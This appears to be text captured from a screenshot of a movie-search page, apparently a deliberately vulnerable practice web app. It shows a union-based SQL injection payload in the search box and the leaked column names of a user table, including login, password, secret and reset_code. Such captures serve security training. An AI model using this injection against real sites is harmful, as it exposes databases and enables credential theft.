 Search for a movie: test' union select 1,column_name,3,4 Search
Title Release Character Genre IMDb
id 3 5 4 Link
login 3 5 4 Link
password 3 5 4 Link
email 3 5 4 Link
secret 3 5 4 Link
activation_code 3 5 4 Link
activated 3 5 4 Link
reset_code 3 5 4 Link
admin 3 5 4 Link